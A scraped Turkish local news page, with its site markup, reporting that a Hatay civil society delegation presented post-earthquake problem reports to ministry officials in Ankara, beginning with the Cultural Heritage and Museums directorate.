			<a href="https://hataylim.com/hataylilarin-bulusacagi-muhtesem-rasel-seni-gecesine-gunler-kaldi-baskan-kara-hatay-ruhunun-yasanacagi-gece-icin-yerinizi-ayirtin/" class="image-link media-ratio ar-bunyad-thumb" title="HATAYLI&#8217;LARIN BULUŞACAĞI MUHTEŞEM RASEL- SENİ GECESİNE GÜNLER KALDI&#8230; BAŞKAN KARA: HATAY RUHUNUN YAŞANACAĞI GECE İÇİN YERİNİZİ AYIRTIN&#8230;"><span data-bgsrc="https://hataylim.com/wp-content/uploads/2026/01/94b0df75-495f-46b5-b375-eda1b944d4f0-300x275.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://hataylim.com/wp-content/uploads/2026/01/94b0df75-495f-46b5-b375-eda1b944d4f0-300x275.jpg 300w, https://hataylim.com/wp-content/uploads/2026/01/94b0df75-495f-46b5-b375-eda1b944d4f0-768x705.jpg 768w, https://hataylim.com/wp-content/uploads/2026/01/94b0df75-495f-46b5-b375-eda1b944d4f0-150x138.jpg 150w, https://hataylim.com/wp-content/uploads/2026/01/94b0df75-495f-46b5-b375-eda1b944d4f0-450x413.jpg 450w, https://hataylim.com/wp-content/uploads/2026/01/94b0df75-495f-46b5-b375-eda1b944d4f0.jpg 948w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://hataylim.com/hataylilarin-bulusacagi-muhtesem-rasel-seni-gecesine-gunler-kaldi-baskan-kara-hatay-ruhunun-yasanacagi-gece-icin-yerinizi-ayirtin/">HATAYLI&#8217;LARIN BULUŞACAĞI MUHTEŞEM RASEL- SENİ GECESİNE GÜNLER KALDI&#8230; BAŞKAN KARA: HATAY RUHUNUN YAŞANACAĞI GECE İÇİN YERİNİZİ AYIRTIN&#8230;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-13T12:10:38+03:00">13 Ocak 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://hataylim.com/hataylilar-derneginden-hatayli-ogrencilere-kis-destegi/" class="image-link media-ratio ar-bunyad-thumb" title="HATAYLILAR DERNEĞİNDEN HATAYLI ÖĞRENCİLERE KIŞ DESTEĞİ&#8230;"><span data-bgsrc="https://hataylim.com/wp-content/uploads/2026/01/1-300x164.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://hataylim.com/wp-content/uploads/2026/01/1-300x164.png 300w, https://hataylim.com/wp-content/uploads/2026/01/1-1024x560.png 1024w, https://hataylim.com/wp-content/uploads/2026/01/1-768x420.png 768w, https://hataylim.com/wp-content/uploads/2026/01/1-150x82.png 150w, https://hataylim.com/wp-content/uploads/2026/01/1-450x246.png 450w, https://hataylim.com/wp-content/uploads/2026/01/1-1200x656.png 1200w, https://hataylim.com/wp-content/uploads/2026/01/1.png 1329w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://hataylim.com/hataylilar-derneginden-hatayli-ogrencilere-kis-destegi/">HATAYLILAR DERNEĞİNDEN HATAYLI ÖĞRENCİLERE KIŞ DESTEĞİ&#8230;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-13T01:38:34+03:00">13 Ocak 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://hataylim.com/istanbuldaki-hataylilar-antakya-derneginin-geleneksel-rasel-seni-gecesinde-hatay-coskusu-yasayacak/" class="image-link media-ratio ar-bunyad-thumb" title="İSTANBUL&#8217;DAKİ HATAYLI&#8217;LAR ANTAKYA DERNEĞİ&#8217;NİN GELENEKSEL RASEL SENİ GECESİNDE HATAY COŞKUSU YAŞAYACAK&#8230;"><span data-bgsrc="https://hataylim.com/wp-content/uploads/2026/01/9479e149-427c-4b51-9097-aba929dacc44-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://hataylim.com/wp-content/uploads/2026/01/9479e149-427c-4b51-9097-aba929dacc44-300x300.jpg 300w, https://hataylim.com/wp-content/uploads/2026/01/9479e149-427c-4b51-9097-aba929dacc44-1021x1024.jpg 1021w, https://hataylim.com/wp-content/uploads/2026/01/9479e149-427c-4b51-9097-aba929dacc44-150x150.jpg 150w, https://hataylim.com/wp-content/uploads/2026/01/9479e149-427c-4b51-9097-aba929dacc44-768x770.jpg 768w, https://hataylim.com/wp-content/uploads/2026/01/9479e149-427c-4b51-9097-aba929dacc44-450x451.jpg 450w, https://hataylim.com/wp-content/uploads/2026/01/9479e149-427c-4b51-9097-aba929dacc44.jpg 1170w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://hataylim.com/istanbuldaki-hataylilar-antakya-derneginin-geleneksel-rasel-seni-gecesinde-hatay-coskusu-yasayacak/">İSTANBUL&#8217;DAKİ HATAYLI&#8217;LAR ANTAKYA DERNEĞİ&#8217;NİN GELENEKSEL RASEL SENİ GECESİNDE HATAY COŞKUSU YAŞAYACAK&#8230;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-13T00:44:37+03:00">13 Ocak 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://hataylim.com/" title="Hataylım" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://hataylim.com/wp-content/uploads/2021/12/hatayim-5.png" class="logo-image" alt="Hataylım" width="200" height="43"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://api.whatsapp.com/send?phone=+905524248448%20" class="ts-button ts-button-alt ts-button1" target="_blank" rel="noopener">
		Whatsapp Hattı	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-4929" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-1 menu-item-4929"><a href="https://hataylim.com/category/genel/">Genel</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-2 menu-item-2887"><a href="https://hataylim.com/category/gundem/">Gündem</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2888"><a href="https://hataylim.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-2891"><a href="https://hataylim.com/category/ozel-haber/">Özel Haber</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-3075"><a href="https://hataylim.com/category/video-haber/">Video Haber</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2892"><a href="https://hataylim.com/category/is-dunyasi/">İş Dünyası</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-29 menu-item-2904"><a href="https://hataylim.com/category/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2905"><a href="https://hataylim.com/category/yasam/dogum/">Doğum</a></li>
	<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2906"><a href="https://hataylim.com/category/yasam/dugun/">Düğün</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-2907"><a href="https://hataylim.com/category/yasam/nikah/">Nikah</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2908"><a href="https://hataylim.com/category/yasam/nisan/">Nişan</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2909"><a href="https://hataylim.com/category/yasam/vefat/">Vefat</a></li>
</ul>
</li>
<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-3074"><a href="https://hataylim.com/category/basarili-hataylilar/">Başarılı Hataylılar</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-2889"><a href="https://hataylim.com/category/sanat/">Kültür-Sanat</a></li>
<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-2890"><a href="https://hataylim.com/category/spor/">Spor</a></li>
<li id="menu-item-4930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4930"><a href="https://hataylim.com/category/eleman-ve-is-arayanlar/">İş İlanları</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-42 menu-item-5352"><a href="https://hataylim.com/category/yaziyorum/">YazıYorum</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://hataylim.com/" title="Hataylım" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://hataylim.com/wp-content/uploads/2021/12/hatayim-5.png" class="logo-image" alt="Hataylım" width="200" height="43"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2 a-wrap-bg"> <a href="http://www.dbmak.com/" target="_blank">
<img loading="lazy" loading="lazy" src="https://hataylim.com/wp-content/uploads/2022/02/3cfa80a2-9bbc-40cf-9765-6de95dc7176d.jpg" width="1240" height="125" alt="Demo" />
</a></div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://hataylim.com/"><span>Anasayfa</span></a></span><span class="delim">&raquo;</span><span><a href="https://hataylim.com/category/genel/"><span>Genel</span></a></span><span class="delim">&raquo;</span><span class="current">HATAY SORUNLARINI TÜRKİYE GÜNDEMİNE TAŞIYAN HSPB ŞİMDİ DE ANKARA ATAĞINDA&#8230;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://hataylim.com/category/genel/" class="category term-color-1" rel="category">Genel</a>
					</span>
					</div><h1 class="is-title post-title">HATAY SORUNLARINI TÜRKİYE GÜNDEMİNE TAŞIYAN HSPB ŞİMDİ DE ANKARA ATAĞINDA&#8230;</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Bahri Polat' src='https://secure.gravatar.com/avatar/1c349d901cba2ff5b5e5259bd9240f5ad8cd95bcff05243c9a288370a31617c1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c349d901cba2ff5b5e5259bd9240f5ad8cd95bcff05243c9a288370a31617c1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://hataylim.com/author/azsnlldk1e/" title="Bahri Polat tarafından yazılan yazılar" rel="author">Bahri Polat</a></span><span class="meta-item date"><time class="post-date" datetime="2023-09-13T13:57:12+03:00">13 Eylül 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Güncellendi:</span><time class="post-date" datetime="2023-09-14T15:05:45+03:00">14 Eylül 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://hataylim.com/hatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda/#respond"><i class="tsi tsi-comment-o"></i>Yorum yapılmamış</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Dakika Önce Okundu</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F&#038;text=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA..." class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F&#038;media=https%3A%2F%2Fhataylim.com%2Fwp-content%2Fuploads%2F2023%2F09%2Ffc969ffb-7f00-41de-b501-0cafbd1c37a0.jpg&#038;description=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA..." class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F&#038;name=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA..." class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA...&#038;body=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0.jpg" class="image-link media-ratio ar-bunyad-main" title="HATAY SORUNLARINI TÜRKİYE GÜNDEMİNE TAŞIYAN HSPB ŞİMDİ DE ANKARA ATAĞINDA&#8230;"><img fetchpriority="high" width="814" height="532" src="https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1024x768.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 814px) 100vw, 814px" title="HATAY SORUNLARINI TÜRKİYE GÜNDEMİNE TAŞIYAN HSPB ŞİMDİ DE ANKARA ATAĞINDA&#8230;" decoding="async" srcset="https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1024x768.jpg 1024w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-768x576.jpg 768w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1536x1152.jpg 1536w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1200x900.jpg 1200w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0.jpg 2048w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-15601" class="post-15601 post type-post status-publish format-standard has-post-thumbnail category-genel category-gundem">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Paylaş</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F&text=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA..." class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F&media=https%3A%2F%2Fhataylim.com%2Fwp-content%2Fuploads%2F2023%2F09%2Ffc969ffb-7f00-41de-b501-0cafbd1c37a0.jpg&description=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA..." class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA...&body=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>HATAY SORUNLARI İLE ÇÖZÜM ÖNERİLERİNİ ANKARA ETKİNLİĞİYLE DİKKATİNİ ÇEKTİĞİ ULUSAL MEDYANIN DESTEĞİYLE TÜRKİYE GÜNDEMİNE TAŞIMAYI BAŞARAN HSPB, ŞİM Dİ DE HAZIRLADIKLARI HATAY RAPORLARINI ANKARA&#8217;DAKİ ZİYARETLERLE YETKİLİLERE SUNUYORLAR.</p>



<p>Hatay Sivil ve Sasyal Platformlar Birliği (HSPB) adına Hatay&#8217;ın sosyal, kültürel, ekonomik ve yeniden yapılandırılarak ayağa kaldırılması konusunda önemli çalışmalara imza atan ASİ-DER ve KADOP temsilcileri Türkiye gündemine taşımayı başardıkları Hatay sorunları ve çözüm önerilerini şimdi de dosyalar halinde Ankara&#8217;da bakanlık bakanlık gezerek yetkililere sunarak destek arayışlarını sürdürüyorlar. </p>



<p>Hatay&#8217;da yaşanan sorunları, çözüm önerileri ile acil yapılması gerekenlerle taleplerini oluşturan Hatay Afet dosyası Dr. Tevfik Usluoğlu, Asi- Der Hatay Şubesi Kurucular Kurulu Üyesi Av. İbrahim Göçmen ve Tosyöv Başkan Yardımcısı Mehmet Genç tarafından bakanlık yetkililerine teslim edilirken, ayrıca heyet tarafından ziyarette bulundukları bakanlık yetkililerine brifing vererek oldukça geniş kapsamlı bilgilendirmede bulunuyorlar. KADOP temsilcisi Murat Tenekecioğlu&#8217;nun ise çok istemesine rağmen sağlık sorunları nedeniyle bu ziyaretlere katılamadığı öğrenildi.</p>



<p>İLK ZİYARET KÜLTÜR VARLIKLARI VE MÜZELER GENEL MÜDÜRÜNE</p>



<p>Hatay Sivil ve Sosyal Platformlar Birliği (HSPB) adına, Hatay&#8217;ın sorunlarına çözüm arayışında bulunan ve bölgedeki sorunlarla çözüm öerilerini içeren dosyalarla Ankara&#8217;daki ilk ziyaret, Kültür Varlıkları ve Müzeler Genel Müdürü Birol İnceciköz&#8217;e gerçekleştirildi.</p>



<p>Bu ziyarete Asi-Der Başkanı Dr. Tevfik Usluoğlu, Asi- Der Hatay Şubesi Kurucular Kurulu Üyesi Av. İbrahim Göçmen ve Tosyöv Başkan Yardımcısı Mehmet Genç katıldılar. </p>



<p>Heyet adına Hatay sorunlarını ve çözüm önerileriyle acil talepleri içeren doysa örneği Genel Müdür Birol İnçeciköz&#8217;e sunulurken, Tevfik Usluoğlu ile Av. İbharim Güçmen de ayrıca bölgedeki tarihi ve kültürel varlıklarla müzeler konusunda birinfing vererek Genel Müdür İnceciköz&#8217;ü bilgilendirerek yöneltilen soruları yanıtladı. </p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1024x768.jpg" alt="" class="wp-image-15604" srcset="https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1024x768.jpg 1024w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-300x225.jpg 300w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-768x576.jpg 768w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1536x1152.jpg 1536w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-150x113.jpg 150w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-450x338.jpg 450w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1200x900.jpg 1200w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p> ZİYARET ÇOK VERİMLİ GEÇTİ</p>



<p>Ziyaretin oldukça verimli ve yararlı geçtiğini belirten Tevfik Usluoğlu, Genel Müdür Birol İnceciköz&#8217;ün sunulan dosyaya ve verilen brifinge gösterdiği yoğun ilgisine teşekkür ettiğini belirterek, ziyaretin olumlu sonuçlarını ilerleyen süreçte alacaklarını kaydetti. </p>



<p>Usluoğlu, Kadop sözcüsü Murat Tenekecioğlu&#8217;nun çok istemesine rağmen sağlık durumundan dolayı katılamadığından duyduğu üzüntüyü belirtirken, KTB eski genel md yrd Zerrin Uğur hn (Birol Bey’den önceleri aynı görevi yapan, Antakya sevdalısı) koruma kurulu toplantısı- Prof Mehmet Tunçel- Yarınki toplantı için Prof Dr Güliz Bilgin Altınöz (ODTÜ, Korumacı Mimar, TAÇDAM Müdürü) Antakya’da sit alanda saha çalışmaları ve raporları mevcut)- koruma kurulu toplantısı aynı saatte olduğundan ve Prof Dr Gazi Huri aynı saatte ameliyetta olduğundan katılamadığını da sözlerine ekledi.</p>



<p>GENEL MÜDÜRE &#8216;ARAP HIRİSTİYANLAR&#8217; KİTABI ARMAĞAN EDİLDi</p>



<p>Oldukça samimi ve vermli geçen ziyaretin sonunda Jozef Naseh&#8217;in katkılarıyla Tevfik Usluoğlu tarafından hazırlanan Arap Hıristiyanlarının etkileşim ve değişimini boyutuyla Hıristiyan Kültürünü anlatan &#8216;ARAP HIRİSTİYANLAR&#8217; adlı kitap da Usluoğlu tarafından Genel Müdür İnceciköz&#8217;e sunularak armağan edildi. </p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://hataylim.com/wp-content/uploads/2023/09/cfdb718f-a1eb-4b67-9766-f7dd274c8510-707x1024.jpg" alt="" class="wp-image-15602" style="width:780px;height:1024px" width="780" height="1024"/></figure>



